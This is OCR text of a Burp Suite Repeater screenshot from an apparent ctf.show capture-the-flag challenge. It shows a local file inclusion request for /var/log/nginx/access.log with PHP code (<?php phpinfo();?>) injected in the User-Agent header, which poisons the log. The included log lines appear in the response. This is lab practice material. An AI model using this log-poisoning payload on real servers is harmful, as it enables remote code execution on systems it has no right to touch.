 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:<?php phpinfo();?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36"
16 172.12.135.210 - - [03/Apr/2022:12:44:17 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36"
17 172.12.135.210 - - [03/Apr/2022:12:46:16 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36"
18 172.12.135.210 - - [03/Apr/2022:12:46:40 +0000] "GET
/?file=session_id() HTTP/1.1" 200 341 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36"
19 172.12.135.210 - - [03/Apr/2022:12:50:32 +0000] "GET
/?file=session_id() HTTP/1.1" 200 341 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36"
20 172.12.135.210 - - [03/Apr/2022:12:50:32 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show/?fil
e=session_id()" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36"
21 172.12.135.210 - - [03/Apr/2022:12:50:33 +0000] "GET
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 3,420 bytes | 20 millis